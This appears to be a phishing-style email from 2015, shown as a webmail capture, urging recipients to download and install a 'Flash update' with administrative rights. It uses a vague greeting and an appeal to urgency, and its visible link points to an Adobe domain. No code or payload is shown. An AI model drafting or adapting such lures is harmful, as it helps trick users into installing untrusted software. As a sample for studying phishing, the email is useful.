 Message
Delete Reply Reply All Forward Move Rules Junk Unread Categorize Follow Up
Important:Flash Update
Vangils Andre
Sent: Wednesday, July 8, 2015 at 11:06
To:
Dear,
If you already have Flash installed on your computer, you'll be asked to download and install update . Once the new update is
installed, Flash should function normally.
Update Outlook Many Flash problems can be solved by updating your client software to the latest version. Please verify that you have
all the latest updates available for your version of Adobe flash software. Here's how:
1.Download update http://get.adobe.com/.
2.Click Check for Updates.
3.Restart your computer after you have verified that all updates are installed.
You must have administrative privileges on your computer to install any Flash. Please contact your desktop support staff if you need
assistance.